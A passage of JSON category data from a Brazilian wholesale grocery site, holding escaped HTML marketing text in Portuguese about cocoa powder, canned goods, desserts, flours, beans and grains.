composição.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá o \u003cstrong\u003echocolate em pó 50\u003c/strong\u003e% tem uma combinação de metade cacau e metade açúcar, apresentando notas mais equilibradas ao paladar. Com o amargor controlado, é a escolha preferida para brownies, bolos úmidos, tortas e mousses, sendo equilibrado pelo dulçor de outros ingredientes.\u003c/p\u003e \r\n\r\n\u003cp\u003eCom teor de cacau superior, o \u003cstrong\u003echocolate em pó 70\u003c/strong\u003e% é um dos mais puros e intensos disponíveis no mercado. Sua cor é mais escura e sua textura pode ser mais densa, o que não costuma influenciar o preparo desde que seja dosado corretamente. Essa é a opção ideal para trufas e ganaches meio amargas.\u003c/p\u003e \r\n\r\n\u003ch3\u003eChocolate em pó 50% Nestlé\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003echocolate em pó Nestlé\u003c/strong\u003e é um dos produtos mais populares e tradicionais da marca. Com sua textura fina, é ideal para fazer recheios e coberturas de bolos e tortas, adicionando um toque cremoso e suave a esses pratos.\u003c/p\u003e\r\n\u003ch3\u003eChocolate em pó 32% Dois Frades\u003c/h3\u003e\r\n\u003cp\u003eA versão com 32% de cacau tem uma fórmula equilibrada, que pode ser dissolvida diretamente nas massas, líquidos e cremes. Com isso, é ideal para o preparo de \u003ca href=\"https://www.tendaatacado.com.br/bolos\"\u003ebolos\u003c/a\u003e, brigadeiros, tortas, recheios, coberturas, caldas de chocolate, mousses e bebidas. Esse produto também pode ser usado como substituto do açúcar de confeiteiro na decoração.\u003c/p\u003e\r\n\u003ch3\u003eChocolate em pó 50% Qualimax\u003c/h3\u003e\r\n\u003cp\u003eOutra opção popular é o chocolate em pó 50% da Qualimax, uma marca que se destaca pelo custo-benefício. Com sua fórmula rica em cacau, pode ser usado em receitas clássicas do dia a dia, como \u003ca href=\"https://www.tendaatacado.com.br/biscoitos-torradas-e-salgadinhos\"\u003ebiscoitos\u003c/a\u003e, palha italiana, pães de chocolate e chocolates quentes.\u003c/p\u003e\r\n\u003ch2\u003eAs melhores marcas de chocolate em pó\u003c/h2\u003e\r\n\u003cp\u003eNo site do Tenda Atacado, há uma grande variedade de marcas de chocolate em pó. Nestlé e Garoto são ideais para receitas caseiras, com sabor tradicional e suave. Já a Qualimax chama atenção pelo ótimo custo-benefício e rendimento, sendo indicada para uso profissional.\u003c/p\u003e \r\n\r\n\u003cp\u003eA \u003ca href=\"https://www.tendaatacado.com.br/dr-oetker\"\u003eDr. Oetker\u003c/a\u003e, por sua vez, é conhecida pelos produtos mais refinados, ideais para receitas gourmet. Independente da preferência, escolhendo ingredientes de qualidade, os sabores serão sempre especiais, garantindo ótimos resultados.\u003c/p\u003e \r\n\u003ch2\u003eEncontre os melhores chocolates com condições especiais!\u003c/h2\u003e\r\n\u003cp\u003eAproveite sua visita no site para comprar chocolate em pó com \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003eofertas exclusivas\u003c/a\u003e no Tenda Atacado. Além da compra segura e dos descontos, você ainda pode optar pela entrega em domicílio ou economizar com a retirada na loja mais próxima!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":135,"link":"conservas-e-enlatados","name":"Conservas e Enlatados","countProducts":166,"description":"Conservas e Enlatados","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Produtos enlatados e conservas oferecem uma série de benefícios para as refeições. Conheça as vantagens e adquira-os no Tenda Atacado!","metaTitle":"Enlatados e conservas: variedade e praticidade","metaAbstract":"Produtos enlatados e conservas oferecem uma série de benefícios para as refeições. Conheça as vantagens e adquira-os no Tenda Atacado!","featured":false,"gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eEnlatados e conservas\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eMuitos ingredientes, como legumes, peixes e verduras, são mantidos como \u003cstrong\u003eenlatados e conservas\u003c/strong\u003e para o consumo. Esse tipo de alimento geralmente apresenta as mesmas vantagens nutricionais em relação aos alimentos comuns e ainda são opções com ótimo custo-benefício.\u003c/p\u003e\r\n\r\n\u003cp\u003eQuer encontrar opções com qualidade e altamente saborosas de \u003cstrong\u003eprodutos enlatados\u003c/strong\u003e? Então, confira a seleção que o Tenda Atacado preparou para você enriquecer ainda mais o cardápio de refeições do seu lar e conheça os benefícios desse tipo de alimento.\u003c/p\u003e\r\n\u003ch2\u003eAlimentos enlatados\u003c/h2\u003e\r\n\u003cp\u003eOs alimentos \u003cstrong\u003eenlatados\u003c/strong\u003e são ótimas opções para quem deseja apostar em uma refeição saudável. A grande vantagem desses produtos está no fato de serem altamente benéficos para a saúde, uma vez que a embalagem de aço preserva o sabor e todos os nutrientes que eles oferecem em suas composições.\u003c/p\u003e\r\n\u003ch3\u003eSegurança e qualidade na alimentação\u003c/h3\u003e\r\n\u003cp\u003eDos principais alimentos disponíveis é possível destacar alguns peixes, como \u003cstrong\u003esardinha em lata\u003c/strong\u003e, atum sólido, ralado e em pedaços. Para a vantagem do consumidor, esse tipo de produto não conta com adição de conservantes químicos ou qualquer outro aditivo que possa impactar na qualidade do alimento.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, é importante saber que o processo de fabricação dos \u003ca href=\"https://www.tendaatacado.com.br/atum-em-lata\"\u003eprodutos\u003c/a\u003e enlatados elimina todos os microrganismos que podem ter contato com os ingredientes do alimento. Assim, você conta com um alimento sem contaminação e com propriedades naturais.\u003c/p\u003e\r\n\u003ch2\u003eProdutos em conserva\u003c/h2\u003e\r\n\u003cp\u003eDesde que bem fabricados e armazenados, produtos enlatados e conservas são seguros para a degustação. Em muitos casos, como os de vegetais e outros tipos de alimentos, são acrescentadas quantidades consideráveis de sódio para acrescentar durabilidade ao produto.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, é possível encontrar uma variedade de produtos em \u003ca href=\"https://www.tendaatacado.com.br/demais-conservas\"\u003econserva\u003c/a\u003e, como azeitonas, palmitos, ervilhas, tomates secos, cogumelos, picles, entre outros vegetais e opções condimentadas. São itens que vão ajudar você a ter criatividade na hora de compor uma refeição especial.\u003c/p\u003e\r\n\u003ch2\u003eComo consumir?\u003c/h2\u003e\r\n\u003cp\u003eApesar de serem conhecidos pela durabilidade, os produtos enlatados e conservas também apresentam validade, que pode variar de alimento para alimento. Por isso, atente-se às informações contidas no rótulo e, para manter os cuidados com a saúde, consuma sempre com moderação.\u003c/p\u003e\r\n\r\n\u003cp\u003eDevido ao excesso de sódio em alguns \u003cstrong\u003eprodutos em conserva\u003c/strong\u003e, um processo que ajuda na eliminação desse componente é realizar a troca da água do recipiente. Para isso, despeje a água da conserva e lave os vegetais com água filtrada antes mesmo de realizar o consumo do produto.\u003c/p\u003e\r\n\u003ch2\u003eConheça todas as opções de produtos em lata e conservados aqui, no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eSe é praticidade que você procura, os alimentos enlatados e conservas são ótimas pedidas para o dia a dia. Aqui, no \u003ca href=\"https://www.tendaatacado.com.br/mercearia\"\u003eTenda Atacado\u003c/a\u003e, você encontra uma grande variedade de produtos e adquire-os de forma rápida e fácil. Por isso, aproveite as ofertas e faça suas compras!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":4866,"link":"culinaria-oriental","name":"Culinária Oriental","countProducts":50,"description":"","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre as melhores marcas em Culinária Oriental no Tenda Atacado. Conheça nosso catálogo on-line e garanta muita praticidade e economia em suas compras.","metaTitle":"Culinária Oriental: As melhores marcas você encontra aqui","metaAbstract":"Encontre as melhores marcas em Culinária Oriental no Tenda Atacado. Conheça nosso catálogo on-line e garanta muita praticidade e economia em suas compras.","featured":true,"gearSeoHtml":"","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":136,"link":"doces-e-sobremesas","name":"Doces e Sobremesas","countProducts":305,"description":"Doces e Sobremesas","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Confira doces e sobremesas de diferentes marcas e sabores no Tenda Atacado.  Compre seus doces e sobremesas favoritos e receba no conforto de casa!","metaTitle":"Doces e sobremesas: opções deliciosas","metaAbstract":"Confira doces e sobremesas de diferentes marcas e sabores no Tenda Atacado.  Compre seus doces e sobremesas favoritos e receba no conforto de casa!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/doces-e-sobremesassub_doces.png","gearSeoHtml":"\u003cH1\u003eDoces e sobremesas: guloseimas deliciosas\u003c/H1\u003e\r\n\u003cp\u003eVocê sabia que os \u003cstrong\u003edoces e sobremesas\u003c/strong\u003e são uma categoria essencial para quem busca um toque de doçura no dia a dia? Esses produtos são perfeitos para preparar guloseimas rápidas e deliciosas, seja para saciar a fome entre as refeições ou para oferecer aos amigos e familiares em momentos especiais.\u003c/p\u003e\r\n\r\n\u003cp\u003eImagine poder criar receitas doces saborosas ao longo do dia, sem precisar se preocupar com a falta de opções. É exatamente isso que você encontra no Tenda Atacado! A variedade atende aos mais diversos gostos e necessidades.\u003c/p\u003e\r\n\r\n\u003cp\u003eA seleção de \u003cstrong\u003edoces\u003c/strong\u003e no atacado é cuidadosa, para garantir que você encontre exatamente o que precisa. Conheça as opções e descubra como tornar seus dias ainda mais especiais!\u003c/p\u003e\r\n\u003cH2\u003eLeite Condensado Semidesnatado Campos do Jordão 395 g\u003c/H2\u003e\r\n\u003cp\u003eO \u003cstrong\u003eleite condensado\u003c/strong\u003e é um ingrediente versátil e indispensável na preparação de doces e sobremesas. Com textura cremosa e sabor adocicado, o Leite Condensado Semidesnatado Campos do Jordão 395 g transforma receitas simples em verdadeiras delícias.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, ele é fácil de usar, permitindo que você desfrute de um resultado incrível sem muito esforço. Perfeito para criar \u003cstrong\u003esobremesas\u003c/strong\u003e clássicas como brigadeiros, pudins e mousses, esse produto, por ter o tamanho ideal, é uma escolha inteligente para quem busca praticidade e sabor autêntico na cozinha.\u003c/p\u003e\r\n\u003cH2\u003ePasta de Amendoim Integral Zero Lactose Amendo Lovers 1,07 kg\u003c/H2\u003e\r\n\u003cp\u003eIdeal para ser utilizada como recheio de bolos, base para brownies ou simplesmente consumir pura, a \u003cstrong\u003epasta de amendoim\u003c/strong\u003e Amendo Lovers traz uma combinação perfeita de sabor e nutrição. Feita com amendoim integral selecionado, ela garante uma textura cremosa e um sabor inigualável às receitas.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom formulação zero lactose, esse produto atende às necessidades de quem busca opções mais saudáveis sem abrir mão do prazer de saborear doces e sobremesas. Com seu tamanho generoso de 1,07kg, é perfeito para experimentar e criar novas preparações ao longo do dia.\u003c/p\u003e\r\n\u003cH2\u003eDoce Leite Tradicional Frimesa 400 g\u003c/H2\u003e\r\n\u003cp\u003eCom seu delicioso sabor tradicional, o \u003ca href=“https://www.tendaatacado.com.br/frios-e-laticinios”\u003edoce de leite\u003c/a\u003e Frimesa é perfeito para ser utilizado em receitas caseiras ou para consumir com pão. É uma ótima escolha para quem busca um lanche rápido e delicioso.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, a textura cremosa desse \u003cstrong\u003edoce de leite\u003c/strong\u003e permite múltiplas aplicações na confeitaria, desde recheios de bolos até coberturas especiais. Outro ponto de destaque é que a embalagem de 400 g tem a quantidade ideal para diversos preparos sem desperdício.\u003c/p\u003e\r\n\u003cH2\u003eGelatina em pó Qualimax morango 1 kg\u003c/H2\u003e\r\n\u003cp\u003eEntre os doces e sobremesas está a gelatina em pó Qualimax. Com seu sabor intenso de morango, ela tem ponto de corte ideal para ser usada em receitas que requerem certa consistência e firmeza.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, com 1 kg da gelatina, você pode preparar 66 porções de 100 mL cada. Essa é uma escolha econômica e prática para quem quer comprar doces no atacado.\u003c/p\u003e\r\n\u003cH2\u003eMistura para bolo Dona Benta cenoura 450 g\u003c/H2\u003e\r\n\u003cp\u003eA mistura para bolo da Dona Benta com 450 g cria um delicioso bolo de cenoura. A massa fofa e saborosa lembra os bolos feitos em casa pela avó. O aroma que se espalha pela cozinha durante o preparo traz aquela sensação acolhedora de receitas tradicionais.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom todos os produtos secos necessários já incluídos na mistura, você pode preparar facilmente o bolo seguindo as instruções fornecidas. Sem dúvida, o resultado será delicioso.\u003c/p\u003e\r\n\u003cH2\u003eExplore o site do Tenda!\u003c/H2\u003e\r\n\u003cp\u003eUma das principais vantagens de fazer suas \u003ca href=“https://www.tendaatacado.com.br/mercearia”\u003ecompras\u003c/a\u003e on-line no Tenda Atacado é ter acesso a ofertas exclusivas que não são encontradas em outros lugares. Com essas promoções especiais, você pode aproveitar para adquirir seus ingredientes favoritos para fazer deliciosos doces e sobremesas com muita economia!\u003c/p\u003e\r\n\u003cH2\u003ePerguntas Frequentes\u003c/H2\u003e\r\n\u003cH3\u003eQuais frutas combinam melhor com sobremesas?\u003c/H3\u003e\r\n\u003cp\u003eMorangos, bananas, pêssegos e \u003ca href=“https://www.tendaatacado.com.br/frutas”\u003efrutas\u003c/a\u003e vermelhas são opções clássicas para sobremesas. Essas frutas oferecem o equilíbrio perfeito entre doçura natural e acidez, complementando cremes, massas e coberturas com sabor e frescor incomparáveis.\u003c/p\u003e\r\n\u003cH3\u003eQuais são as sobremesas mais tradicionais do Brasil?\u003c/H3\u003e\r\n\u003cp\u003e\u003ca href=“https://www.tendaatacado.com.br/bomboniere”\u003eDoces\u003c/a\u003e como brigadeiro, pudim, doce de leite e cocada são ícones da confeitaria brasileira. Essas sobremesas fazem parte da cultura nacional e estão presentes em festas familiares e celebrações, conquistando gerações com seus sabores únicos e receitas tradicionais passadas de geração em geração.\u003c/p\u003e\r\n\u003cH3\u003eQuais sobremesas são ideais para festas e eventos?\u003c/H3\u003e\r\n\u003cp\u003eSobremesas como mousses, tortas geladas, pavês e bolos decorados são opções práticas e elegantes para eventos. Podem ser preparadas com antecedência, facilitam o serviço e agradam a diferentes paladares, garantindo sucesso em qualquer celebração ou confraternização especial.\u003c/p\u003e\r\n\u003cH3\u003eQual a função do creme de leite em uma sobremesa?\u003c/H3\u003e\r\n\u003cp\u003eO creme de leite adiciona cremosidade, suavidade e textura aveludada às receitas. Ele equilibra o dulçor, proporciona consistência ideal para mousses e ganaches, além de criar contraste perfeito com ingredientes mais densos, elevando a qualidade das preparações doces.\u003c/p\u003e\r\n\u003cH3\u003eComo adaptar sobremesas clássicas para versões sem glúten ou sem lactose?\u003c/H3\u003e\r\n\u003cp\u003eSubstitua farinhas de trigo por farinhas de arroz, amêndoas ou aveia certificada. Para versões sem lactose, utilize leites vegetais, \u003ca href=“https://www.tendaatacado.com.br/coberturas-cremes-e-recheios”\u003ecremes\u003c/a\u003e à base de coco e produtos específicos, como a pasta de amendoim zero lactose, mantendo sabor e textura originais.\u003c/p\u003e\r\n\r\n\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":137,"link":"farinhas","name":"Farinhas","countProducts":150,"description":"Farinhas","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"As farinhas são ingredientes essenciais para diferentes receitas. Garanta as farinhas de sua preferência no Tenda Atacado mais próximo de você!","metaTitle":"Farinhas: para diversas receitas","metaAbstract":"As farinhas são ingredientes essenciais para diferentes receitas. Garanta as farinhas de sua preferência no Tenda Atacado mais próximo de você!","featured":false,"gearSeoHtml":"\u003ch2\u003eFarinha de trigo: indispensável para suas receitas\u003c/h2\u003e \r\n\u003cp\u003eÉ difícil encontrar uma despensa no Brasil que não tenha \u003cstrong\u003efarinha de trigo\u003c/strong\u003e, já que o ingrediente é fundamental para receitas salgadas e doces. Além do popular pão, você pode preparar pratos deliciosos com ela.\u003c/p\u003e \r\n\u003cp\u003eNo Tenda Atacado, você encontra uma extensa variedade de farinha de trigo para diversificar seu cardápio com qualidade e economia. Saiba mais e aproveite as melhores ofertas!\u003c/p\u003e\r\n\u003ch2\u003eReceitas para café da manhã\u003c/h2\u003e\r\n\u003cp\u003eNada como um pão quentinho, saindo do forno, para começar bem o dia. Uma receita básica para prepará-lo é composta por farinha de trigo, água morna, fermento, açúcar, sal e óleo.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara atingir uma textura fofinha e elástica, é preciso sovar bem a massa e deixá-la descansar. O componente responsável por isso é o glúten, uma proteína que fica dispersa no \u003ca href=”https://www.tendaatacado.com.br/graos”\u003egrão\u003c/a\u003e.\u003c/p\u003e \r\n\r\n\u003cp\u003eQuando é misturada, forma uma rede, proporcionando esta textura e aprisionando o gás carbônico para a massa ficar aerada e macia. No Tenda Atacado, há \u003cstrong\u003efarinhas de trigo com fermento\u003c/strong\u003e ou sem, em pacotes de 1kg, 5kg ou até 25kg. Confira!\u003c/p\u003e\r\n\u003ch2\u003eReceitas para o almoço\u003c/h2\u003e\r\n\u003cp\u003ePara a hora do almoço, aposte em uma boa massa com um delicioso molho. Experimente fazer o macarrão em casa com uma \u003cstrong\u003efarinha de trigo especial\u003c/strong\u003e, para um resultado com sabor diferenciado.\u003c/p\u003e \r\n\r\n\u003cp\u003eA receita tem diferentes combinações de acordo com o tipo, como spaghetti, penne, gnocchi, entre outras. Outra dica é aproveitar o ingrediente para preparar bolinhos de\u003ca href=”https://www.tendaatacado.com.br/carnes-aves-e-peixes”\u003ecarne \u003c/a\u003e ou de legumes.\u003c/p\u003e \r\n\r\n\u003cp\u003eUma opção saudável e nutritiva para o jantar e ótima forma de evitar o desperdício de \u003ca href=”https://www.tendaatacado.com.br/legumes”\u003elegumes\u003c/a\u003e e verduras que estão há alguns dias na geladeira. Quanto à carne, aposte em temperos para deixar o bolinho mais saboroso.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara fazer essas receitas, você pode optar por uma \u003cstrong\u003efarinha de trigo sem fermento\u003c/strong\u003e. Confira as melhores marcas no Tenda e adquira o produto no varejo ou no atacado.\u003c/p\u003e  \r\n\u003ch2\u003eReceitas para jantar\u003c/h2\u003e \r\n\u003cp\u003eQue tal uma deliciosa torta ou \u003ca href=”https://www.tendaatacado.com.br/pizzas”\u003epizza\u003c/a\u003e para o jantar? Algumas massas de torta são mais simples, outras contêm mais ingredientes, mas é unânime que o prato é muito gostoso, prático e com recheios para todos os gostos.\u003c/p\u003e\r\n\r\n\u003cp\u003eA pizza é outra ótima pedida para encerrar o dia e aproveitar aquela farinha de trigo que você comprou para fazer a massa em casa. O alimento tradicional da Itália, ganha versões para fornos elétricos, a gás e até mesmo na frigideira.\u003c/p\u003e \r\n\r\n\u003cp\u003eSeja em porção individual ou para toda a família, é garantia de sucesso. Se preferir, pode comprar uma opção mais saudável, como a \u003cstrong\u003efarinha de trigo integral\u003c/strong\u003e. Ela é rica em nutrientes e fibras importantes para o organismo.\u003c/p\u003e \r\n\r\n\u003cp\u003eAlém de pizzas e tortas, você pode preparar outras receitas deliciosas com a \u003cstrong\u003efarinha integral\u003c/strong\u003e. As mais populares são os bolos, panquecas, pães, cookies, biscoitos e quibes. Experimente!\u003c/p\u003e\r\n\u003ch2\u003eCompre farinha de trigo pelo menor preço\u003c/h2\u003e \r\n\u003cp\u003eNo Tenda Atacado, você compra farinha de trigo com preços imbatíveis para sua casa ou para o seu negócio. Aproveite para garantir o ingrediente no setor de \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003emercearia\u003c/a\u003e. Retire na loja de sua preferência com muito mais facilidade e rapidez.\u003c/p\u003e \r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQualquer tipo de farinha de trigo contém glúten?\u003c/h3\u003e \r\n\u003cp\u003eIndependentemente se a farinha é integral ou branca, contém glúten, pois é uma proteína comum no trigo, responsável pela textura elástica nas massas de bolos e pães.\u003c/p\u003e \r\n\u003ch3\u003eComo a farinha de trigo é produzida?\u003c/h3\u003e \r\n\u003cp\u003eA farinha é extraída do trigo por meio de um processo de moagem dos grãos que transforma o ingrediente em um pó bem fino. Desse modo, se torna ideal para ser consumido de forma segura.\u003c/p\u003e \r\n\r\n\u003ch3\u003eQual a validade da farinha de trigo?\u003c/h3\u003e  \r\n\u003cp\u003eA versão branca dura aproximadamente 6 meses, se mantida em condições adequadas de armazenamento. Agora a farinha integral tem a validade menor, cerca de 3 meses.\u003c/p\u003e \r\n\u003ch3\u003eComo armazenar a farinha de trigo corretamente?\u003c/h3\u003e \r\n\u003cp\u003eApós aberta, é essencial armazenar a farinha de trigo com a embalagem bem fechada ou colocá-la em um recipiente hermético na geladeira. Dessa forma, evita a contaminação e prolonga a durabilidade do produto.\u003c/p\u003e \r\n\u003ch3\u003eQual a diferença entre farinha de trigo comum e a versão integral?\u003c/h3\u003e  \r\n\u003cp\u003eA farinha branca é feita a partir do endosperma do trigo, sendo mais leve e com baixo teor de fibras. Enquanto a versão integral é mais nutritiva e rica em fibras, pois se usa os grãos inteiros no processo de fabricação.\u003c/p\u003e \r\n\r\n\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":138,"link":"feijao","name":"Feijão","countProducts":52,"description":"Feijão","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Feijão: para complementar seus pratos com nutrientes e sabor, o feijão é uma ótima opção. Compre a opção que quiser pelo WhatsApp do Tenda Atacado!","metaTitle":"Feijão: ferro e sabor garantidos","metaAbstract":"Feijão: para complementar seus pratos com nutrientes e sabor, o feijão é uma ótima opção. Compre a opção que quiser pelo WhatsApp do Tenda Atacado!","featured":false,"gearSeoHtml":"\u003ch2\u003eFeijão: diversas opções para você\u003c/h2\u003e\r\n\u003cp\u003eO \u003cstrong\u003efeijão\u003c/strong\u003e é um alimento versátil e nutritivo que pode ser usado em uma variedade de preparos. Os pratos tradicionais brasileiros utilizam muito esse ingrediente, mas ele também está presente em receitas internacionais.\u003c/p\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003efeijão-vermelho\u003c/strong\u003e, o feijão-fradinho, o feijão-branco ou qualquer outro são fundamentais na cozinha de muitas culturas ao redor do mundo. No catálogo do Tenda, você encontrará uma ampla seleção para atender às suas necessidades culinárias.\u003c/p\u003e\r\n\r\n\u003cp\u003eA categoria de feijão inclui opções como o feijão-carioca, \u003ca href=”https://www.tendaatacado.com.br/feijao-preto”\u003efeijão-preto\u003c/a\u003e e o feijão-fradinho, cada um com suas características únicas e seus usos específicos. Confira os detalhes de cada opção e escolha a melhor para o seu paladar e as suas necessidades culinárias.\u003c/p\u003e\r\n\u003ch2\u003eFeijão-carioca Camil 1 kg tipo 1\u003c/h2\u003e\r\n\u003cp\u003eO \u003cstrong\u003efeijão-carioca\u003c/strong\u003e é um produto que se destaca por sua textura macia e saborosa. Ele é uma ótima escolha para quem busca criar pratos deliciosos sem muito esforço. Além disso, ele apresenta um tempo de cozimento reduzido, o que é um grande benefício para aqueles que valorizam a eficiência na cozinha.\u003c/p\u003e\r\n\r\n\u003cp\u003eRica em ferro e proteínas, esta é uma excelente opção para quem busca uma alimentação saudável e equilibrada. Como um tipo comum de \u003ca href=”https://www.tendaatacado.com.br/feijao-carioca”\u003efeijão-carioca\u003c/a\u003e, ele é versátil e fácil de trabalhar em receitas.\u003c/p\u003e\r\n\u003ch2\u003eFeijão-preto Kicaldo 1 kg tipo 1\u003c/h2\u003e\r\n\u003cp\u003eO feijão-preto tipo 1 Kicaldo é um produto de alta qualidade que oferece uma experiência gastronômica única. Com grãos selecionados com cuidado, ele proporciona um \u003ca href=”https://www.tendaatacado.com.br/sopas-e-cremes”\u003ecaldo\u003c/a\u003e encorpado que é simplesmente delicioso.\u003c/p\u003e\r\n\r\n\u003cp\u003eA composição desse produto tem fibras e proteínas. Esse feijão é fácil de trabalhar em receitas, podendo ser utilizado em uma variedade de pratos, desde feijoada até sopas.\u003c/p\u003e\r\n\u003ch2\u003eFeijão orgânico carioca Kicaldo 500 g\u003c/h2\u003e\r\n\u003cp\u003ePara quem quer \u003cstrong\u003ecomprar feijão\u003c/strong\u003e carioca, o da Kicaldo é um produto que combina qualidade nutricional com práticas agrícolas sustentáveis. Produzido no modelo de agricultura regenerativa, ele é totalmente livre de agroquímicos e garante a segurança do consumidor. Além disso, todo o processo de produção é 100% rastreável e certificado por auditoria, garantindo a transparência e a confiabilidade do produto.\u003c/p\u003e\r\n\r\n\u003cp\u003eO \u003ca href=”https://www.tendaatacado.com.br/graos”\u003egrão\u003c/a\u003e é rico em fibras, potássio, proteínas e vitaminas, tornando-se uma opção ainda mais saudável do que as convencionais. Ele pode ser facilmente incorporado em receitas tradicionais e é uma escolha excelente para quem valoriza a qualidade e a sustentabilidade.\u003c/p\u003e\r\n\u003ch2\u003eFeijão-fradinho temperado e cozido Camil\u003c/h2\u003e\r\n\u003cp\u003eO \u003cstrong\u003efeijão-fradinho\u003c/strong\u003e Camil 380 g é uma opção conveniente para quem busca alta qualidade sem precisar passar horas na cozinha. Ele já vem temperado e cozido, pronto para ser consumido ou utilizado em receitas, o que torna a vida mais fácil para os apaixonados por culinária.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, essa opção é uma conserva de alta qualidade, preservada em embalagens práticas que garantem o frescor e o sabor do produto. Com isso, você pode desfrutar de um delicioso feijão sempre que quiser!\u003c/p\u003e\r\n\u003ch2\u003eAdquira o feijão de sua preferência no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eComprar \u003cstrong\u003efeijão no atacado\u003c/strong\u003e no site do Tenda Atacado oferece uma série de vantagens que tornam a experiência de compra ainda mais atraente. Um dos principais benefícios é a possibilidade de utilizar o cartão Tenda, que permite ao cliente aproveitar descontos exclusivos e acumular pontos para resgatar em futuras compras.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, o \u003ca href=”https://www.tendaatacado.com.br/baixe-app”\u003eapp prático\u003c/a\u003e do Tenda Atacado facilita a navegação e a busca por produtos, como o feijão, de forma rápida e eficiente. Aproveite esta experiência de compra online ainda mais conveniente e acessível!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":139,"link":"graos","name":"Grãos","countProducts":25,"description":"Grãos","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Grãos integrais são excelentes opções para receitas saudáveis e saborosas. Encontre grãos integrais no Tenda Atacado e garanta preço de atacado na unidade!","metaTitle":"Grãos integrais: para mais nutrição","metaAbstract":"Grãos integrais são excelentes opções para receitas saudáveis e saborosas. Encontre grãos integrais no Tenda Atacado e garanta preço de atacado na unidade!","featured":false,"gearSeoHtml":"\u003ch2\u003eGrãos integrais: sabor para diversas receitas\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003egrãos integrais\u003c/strong\u003e têm ganhado cada vez mais espaço nas cozinhas brasileiras, e não é à toa! Esses alimentos são ricos em nutrientes essenciais para o organismo e podem ser utilizados em uma variedade de preparos salgados e doces. Imagine começar o dia com um delicioso café da manhã feito com aveia integral, ou preparar quinoa para o almoço!\u003c/p\u003e\r\n\r\n\u003cp\u003eOs grãos integrais são versáteis, podendo ser servidos em \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003epratos principais\u003c/a\u003e e mesmo em lanches saudáveis. O Tenda Atacado oferece uma ampla variedade de opções para você conhecer e incorporar esses alimentos incríveis na sua rotina.\u003c/p\u003e\r\n\r\n\u003cp\u003eA categoria de grãos integrais é composta por produtos como canjica, grão-de-bico e lentilha, todos ricos em fibras, proteínas e outros nutrientes importantes. Os produtos são cuidadosamente selecionados para garantir a qualidade e o frescor que você merece. Conheça detalhes para você acertar ao \u003cstrong\u003ecomprar grãos\u003c/strong\u003e!\u003c/p\u003e\r\n\u003ch2\u003eCanjica branca Select 500 g\u003c/h2\u003e\r\n\u003cp\u003eA \u003cstrong\u003ecanjica\u003c/strong\u003e branca Select 500 g é uma excelente escolha para quem busca um grão integral de alta qualidade, sem glúten e com preparo fácil. Feita a partir de milho branco, ela oferece um sabor suave e uma textura agradável ideais para uso em receitas variadas.\u003c/p\u003e\r\n\r\n\u003cp\u003eSua embalagem de 500 g é ideal para preparos médios, seja como acompanhamento, seja como ingrediente principal. Com essa quantidade, você tem sempre uma boa quantidade de canjica à mão para criar pratos deliciosos e saudáveis com os benefícios dos \u003cstrong\u003egrãos\u003c/strong\u003e.\u003c/p\u003e\r\n\u003ch2\u003eGrão-de-bico 500 g Kicaldo\u003c/h2\u003e\r\n\u003cp\u003eEntre os \u003cstrong\u003egrãos saudáveis\u003c/strong\u003e, está o grão-de-bico Kicaldo 500 g, que é uma excelente fonte de nutrientes essenciais. Essa leguminosa rica em ácido fólico e outras vitaminas do complexo B é uma boa fonte de vitaminas K, E e C, ou seja, é uma aliada importante para a saúde geral.\u003c/p\u003e\r\n\r\n\u003cp\u003eSeu consumo é indicado para o controle de glicemia. O produto também tem propriedades que ajudam no combate ao câncer, além de ser benéfico para o sistema cardiovascular, os ossos e o intestino. Rico em nutrientes, o \u003ca href=”https://www.tendaatacado.com.br/grao-de-bico”\u003egrão-de-bico\u003c/a\u003e é ideal para preparos médios, permitindo que você aproveite seus benefícios em uma variedade de receitas saudáveis.\u003c/p\u003e\r\n\u003ch2\u003eAmendoim Yoki cru branco 500 g\u003c/h2\u003e\r\n\u003cp\u003eO amendoim branco cru Yoki é um ingrediente versátil e delicioso que pode ser utilizado em uma variedade de receitas, tanto \u003ca 